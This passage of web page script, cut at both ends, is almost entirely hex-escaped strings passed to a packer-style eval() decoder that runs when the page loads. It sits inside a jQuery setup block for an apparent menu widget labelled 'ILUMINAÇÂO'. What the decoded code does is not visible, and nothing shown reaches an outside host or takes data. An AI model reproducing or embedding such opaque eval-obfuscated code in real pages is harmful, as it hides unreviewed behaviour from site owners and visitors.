x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x44\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x32\x5C\x63\x5C\x6B\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x68\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x59\x5C\x63\x5C\x6B\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x79\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x74\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x41\x5C\x63\x5C\x6B\x5C\x53\x5C\x65\x5C\x4C\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x4A\x5C\x63\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x54\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x41\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x71\x5C\x61\x5C\x73\x5C\x61\x5C\x48\x5C\x61\x5C\x71\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x66\x5C\x55\x5C\x31\x7A\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x5A\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x43\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x69\x5C\x61\x5C\x47\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x55\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x70\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x34\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x47\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x50\x5C\x63\x5C\x6B\x5C\x75\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x7A\x5C\x63\x5C\x63\x5C\x6A\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x65\x5C\x43\x5C\x63\x5C\x6B\x5C\x75\x5C\x31\x66\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x4F\x5C\x63\x5C\x63\x5C\x6A\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x44\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x51\x5C\x63\x5C\x68\x5C\x64\x5C\x62\x5C\x65\x5C\x48\x5C\x63\x5C\x6B\x5C\x53\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x65\x5C\x4E\x5C\x4E\x5C\x64\x5C\x62\x5C\x49\x5C\x63\x5C\x6B\x5C\x52\x5C\x76\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x6A\x5C\x52\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x71\x5C\x61\x5C\x78\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x54\x5C\x61\x5C\x6E\x5C\x61\x5C\x65\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x73\x5C\x61\x5C\x6E\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x68\x5C\x66\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x69\x5C\x61\x5C\x7A\x5C\x61\x5C\x70\x5C\x61\x5C\x6D\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x69\x5C\x66\x5C\x55\x5C\x64\x5C\x62\x5C\x31\x6A\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x64\x5C\x63\x5C\x53\x5C\x6B\x5C\x53\x5C\x75\x5C\x31\x33\x5C\x6A\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x31\x6F\x5C\x63\x5C\x6B\x5C\x62\x5C\x6F\x5C\x63\x5C\x6B\x5C\x52\x5C\x31\x67\x5C\x31\x69\x5C\x65\x5C\x70\x5C\x4E\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x69\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x65\x5C\x78\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x76\x5C\x63\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x6B\x5C\x75\x5C\x31\x31\x5C\x6A\x5C\x64\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x59\x5C\x79\x5C\x64\x5C\x62\x5C\x31\x72\x5C\x63\x5C\x6B\x5C\x62\x5C\x64\x5C\x62\x5C\x65\x5C\x44\x5C\x63\x5C\x63\x5C\x6A\x5C\x6B\x5C\x53\x22\x2C\x22\x5C\x67\x22\x2C\x22\x5C\x31\x62\x5C\x31\x65\x5C\x6E\x5C\x31\x34\x5C\x72\x22\x2C\x22\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x31\x45\x5C\x6F\x5C\x69\x5C\x50\x5C\x64\x5C\x77\x5C\x51\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x42\x5C\x67\x5C\x67\x5C\x69\x5C\x46\x5C\x49\x5C\x67\x5C\x69\x5C\x45\x5C\x57\x5C\x67\x5C\x69\x5C\x45\x5C\x4F\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x56\x5C\x67\x5C\x67\x5C\x69\x5C\x45\x5C\x49\x5C\x67\x5C\x69\x5C\x42\x5C\x4A\x5C\x67\x5C\x69\x5C\x45\x5C\x65\x5C\x67\x5C\x69\x5C\x45\x5C\x42\x5C\x67\x5C\x69\x5C\x45\x5C\x4C\x5C\x67\x5C\x69\x5C\x46\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x47\x5C\x67\x5C\x69\x5C\x46\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x50\x5C\x67\x5C\x69\x5C\x45\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x6F\x5C\x67\x5C\x69\x5C\x45\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x56\x5C\x67\x5C\x69\x5C\x45\x5C\x4A\x5C\x67\x5C\x69\x5C\x46\x5C\x46\x5C\x67\x5C\x69\x5C\x45\x5C\x48\x5C\x67\x5C\x31\x34\x5C\x31\x36\x5C\x67\x5C\x69\x5C\x46\x5C\x45\x5C\x67\x5C\x69\x5C\x77\x5C\x43\x5C\x67\x5C\x69\x5C\x77\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x45\x5C\x67\x5C\x74\x5C\x31\x32\x5C\x71\x5C\x67\x5C\x49\x5C\x49\x5C\x67\x5C\x49\x5C\x56\x5C\x67\x5C\x77\x5C\x42\x5C\x67\x5C\x69\x5C\x46\x5C\x57\x5C\x67\x5C\x69\x5C\x42\x5C\x4C\x5C\x67\x5C\x42\x5C\x45\x5C\x67\x5C\x74\x5C\x6C\x5C\x67\x5C\x42\x5C\x6F\x5C\x67\x5C\x42\x5C\x65\x5C\x67\x5C\x42\x5C\x42\x5C\x67\x5C\x42\x5C\x77\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x67\x5C\x42\x5C\x49\x5C\x67\x5C\x42\x5C\x56\x5C\x67\x5C\x77\x5C\x50\x5C\x67\x5C\x77\x5C\x77\x5C\x67\x5C\x69\x5C\x46\x5C\x50\x5C\x67\x5C\x69\x5C\x46\x5C\x4A\x5C\x67\x5C\x77\x5C\x65\x5C\x67\x5C\x69\x5C\x46\x5C\x43\x5C\x67\x5C\x69\x5C\x46\x5C\x48\x5C\x67\x5C\x69\x5C\x42\x5C\x77\x5C\x67\x5C\x76\x5C\x76\x5C\x76\x5C\x67\x5C\x69\x5C\x77\x5C\x6F\x5C\x67\x5C\x69\x5C\x77\x5C\x65\x5C\x67\x5C\x42\x5C\x46\x5C\x67\x5C\x69\x5C\x42\x5C\x65\x5C\x67\x5C\x41\x5C\x6F\x5C\x67\x5C\x31\x45\x5C\x67\x5C\x69\x5C\x56\x5C\x77\x5C\x67\x5C\x69\x5C\x49\x5C\x77\x5C\x67\x5C\x42\x5C\x50\x5C\x67\x5C\x76\x5C\x31\x34\x5C\x67\x5C\x42\x5C\x57\x5C\x67\x5C\x49\x5C\x46\x5C\x67\x5C\x49\x5C\x45\x5C\x67\x5C\x49\x5C\x65\x5C\x67\x5C\x77\x5C\x6F\x5C\x67\x5C\x49\x5C\x6F\x5C\x67\x5C\x49\x5C\x77\x5C\x67\x5C\x77\x5C\x57\x5C\x67\x5C\x77\x5C\x49\x5C\x67\x5C\x64\x5C\x6E\x5C\x31\x62\x5C\x64\x5C\x67\x5C\x49\x5C\x42\x5C\x67\x5C\x77\x5C\x56\x5C\x67\x5C\x77\x5C\x45\x5C\x67\x5C\x77\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x31\x36\x5C\x71\x5C\x31\x66\x5C\x31\x74\x5C\x47\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x47\x5C\x31\x66\x5C\x51\x5C\x64\x22\x2C\x22\x5C\x71\x5C\x64\x5C\x31\x65\x5C\x6E\x5C\x31\x32\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x61\x5C\x78\x5C\x79\x22\x2C\x22\x5C\x61\x5C\x59\x22\x2C\x22\x5C\x76\x22\x5D\x3B\x31\x4B\x28\x31\x6D\x28\x31\x6E\x2C\x31\x6B\x2C\x4B\x2C\x31\x38\x2C\x58\x2C\x31\x75\x29\x7B\x58\x3D\x31\x6D\x28\x4B\x29\x7B\x31\x68\x28\x4B\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x58\x28\x31\x49\x28\x4B\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x4B\x3D\x4B\x25\x31\x6B\x29\x3E\x31\x48\x3F\x31\x79\x5B\x4D\x5B\x35\x5D\x5D\x28\x4B\x2B\x31\x4C\x29\x3A\x4B\x2E\x31\x4D\x28\x31\x50\x29\x29\x7D\x3B\x31\x42\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x79\x29\x29\x7B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x75\x5B\x58\x28\x4B\x29\x5D\x3D\x31\x38\x5B\x4B\x5D\x7C\x7C\x58\x28\x4B\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x68\x20\x31\x75\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x68\x20\x4D\x5B\x37\x5D\x7D\x3B\x4B\x3D\x31\x7D\x3B\x31\x78\x28\x4B\x2D\x2D\x29\x7B\x31\x42\x28\x31\x38\x5B\x4B\x5D\x29\x7B\x31\x6E\x3D\x31\x6E\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x4F\x20\x31\x47\x28\x4D\x5B\x38\x5D\x2B\x58\x28\x4B\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x4B\x5D\x29\x7D\x7D\x3B\x31\x68\x20\x31\x6E\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x4E\x2C\x31\x51\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x36\x35\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x43\x7C\x78\x37\x38\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x38\x7C\x78\x36\x41\x7C\x78\x36\x43\x7C\x78\x33\x30\x7C\x78\x36\x42\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x37\x35\x7C\x78\x37\x36\x7C\x78\x33\x42\x7C\x78\x36\x37\x7C\x78\x33\x33\x7C\x78\x37\x37\x7C\x78\x32\x42\x7C\x78\x37\x39\x7C\x78\x37\x41\x7C\x78\x33\x32\x7C\x78\x34\x31\x7C\x78\x36\x33\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x33\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x33\x7C\x78\x34\x35\x7C\x5F\x30\x78\x62\x34\x63\x34\x7C\x78\x33\x44\x7C\x78\x34\x36\x7C\x78\x33\x38\x7C\x78\x36\x34\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x34\x37\x7C\x78\x33\x41\x7C\x78\x33\x35\x7C\x78\x33\x39\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x35\x7C\x78\x36\x32\x7C\x78\x34\x38\x7C\x78\x34\x39\x7C\x78\x32\x34\x7C\x78\x36\x31\x7C\x78\x34\x41\x7C\x78\x36\x39\x7C\x78\x34\x44\x7C\x78\x36\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x34\x7C\x78\x34\x43\x7C\x78\x34\x42\x7C\x78\x37\x33\x7C\x78\x34\x45\x7C\x78\x35\x31\x7C\x78\x37\x30\x7C\x78\x36\x46\x7C\x78\x34\x46\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x30\x7C\x78\x35\x30\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x32\x7C\x78\x32\x46\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x31\x7C\x78\x35\x35\x7C\x78\x36\x45\x7C\x78\x35\x34\x7C\x78\x35\x32\x7C\x78\x35\x33\x7C\x78\x36\x44\x7C\x5F\x30\x78\x64\x38\x65\x30\x78\x36\x7C\x78\x32\x44\x7C\x78\x35\x39\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x69\x66\x7C\x78\x35\x37\x7C\x78\x35\x41\x7C\x78\x35\x46\x7C\x78\x35\x45\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x36\x32\x7C\x6E\x65\x77\x7C\x33\x36\x7C\x31\x30\x37","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc5c1x1,_0xc5c1x2,_0xc5c1x3,_0xc5c1x4,_0xc5c1x5,_0xc5c1x6){_0xc5c1x5=function(_0xc5c1x3){return (_0xc5c1x3<_0xc5c1x2?_0x1d72[4]:_0xc5c1x5(parseInt(_0xc5c1x3/_0xc5c1x2)))+((_0xc5c1x3=_0xc5c1x3%_0xc5c1x2)>35?String[_0x1d72[5]](_0xc5c1x3+29):_0xc5c1x3.toString(36))};if(!_0x1d72[4][_0x1d72[6]](/^/,String)){while(_0xc5c1x3--){_0xc5c1x6[_0xc5c1x5(_0xc5c1x3)]=_0xc5c1x4[_0xc5c1x3]||_0xc5c1x5(_0xc5c1x3)};_0xc5c1x4=[function(_0xc5c1x5){return _0xc5c1x6[_0xc5c1x5]}];_0xc5c1x5=function(){return _0x1d72[7]};_0xc5c1x3=1};while(_0xc5c1x3--){if(_0xc5c1x4[_0xc5c1x3]){_0xc5c1x1=_0xc5c1x1[_0x1d72[6]]( new RegExp(_0x1d72[8]+_0xc5c1x5(_0xc5c1x3)+_0x1d72[8],_0x1d72[9]),_0xc5c1x4[_0xc5c1x3])}};return _0xc5c1x1}(_0x1d72[0],62,115,_0x1d72[3][_0x1d72[2]](_0x1d72[1]),0,{}))

});


</script>





 


<script type="text/javascript">  $(document).ready(function() { var a = 'FluidPro01'; var b = 'u31504'; var c = $('#u31504'); var d = 'ILUMINAÇÂO'; var e = $('.FluidPro01'); var g = $('.u31504'); var i = $('.uu31504'); var m = '0'; var n = '0'; var o = $('.Style'); var p = '1'; var q = '0.3'; var vh = '31'; var _0x1d72=["\x31\x4A\x20\x4D\x3D\x5B\x22\x5C\x31\x67\x5C\x31\x69\x5C\x64\x5C\x4E\x5C\x62\x5C\x66\x5C\x61\x5C\x73\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x6C\x5C\x61\x5C\x71\x5C\x61\x5C\x43\x5C\x61\x5C\x41\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x31\x71\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x31\x74\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x41\x5C\x61\x5C\x41\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x72\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x74\x5C\x61\x5C\x73\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x70\x5C\x61\x5C\x41\x5C\x61\x5C\x6D\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x74\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x65\x5C\x6E\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x74\x5C\x61\x5C\x4C\x5C\x61\x5C\x31\x30\x5C\x61\x5C\x47\x5C\x61\x5C\x6C\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x69\x5C\x61\x5C\x72\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x7A\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x6E\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x4C\x5C\x61\x5C\x6E\x5C\x61\x5C\x41\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x5A\x5C\x61\x5C\x70\x5C\x61\x5C\x72\x5C\x61\x5C\x6D\x5C\x61\x5C\x48\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x41\x5C\x61\x5C\x71\x5C\x61\x5C\x31\x63\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x43\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x5C\x70\x5C\x61\x5C\x4F\x5C\x61\x5C\x7A\x5C\x66\x5C\x68\x5C\x66\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6C\x5C\x61\x5C\x72\x5C\x61\x5C\x71\x5C\x61\x5C\x6C\x5C\x61\x5C\x73\x5C\x61\x5C\x78\x5C\x61\x5C\x6E\x5C\x61\x5C\x6D\x5C\x61\x5C\x6D\x5C\x61\x5C\x6E\x5C\x61\x5C\x54\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x70\x5C\x61\x5C\x47\x5C\x61\x5C\x48\x5C\x61\x5C\x6D\x5C\x61\x5C\x73\x5C\x61\x5C\x6C\x5C\x61\x5C\x74\x5C\x61\x5C\x72\x5C\x61\x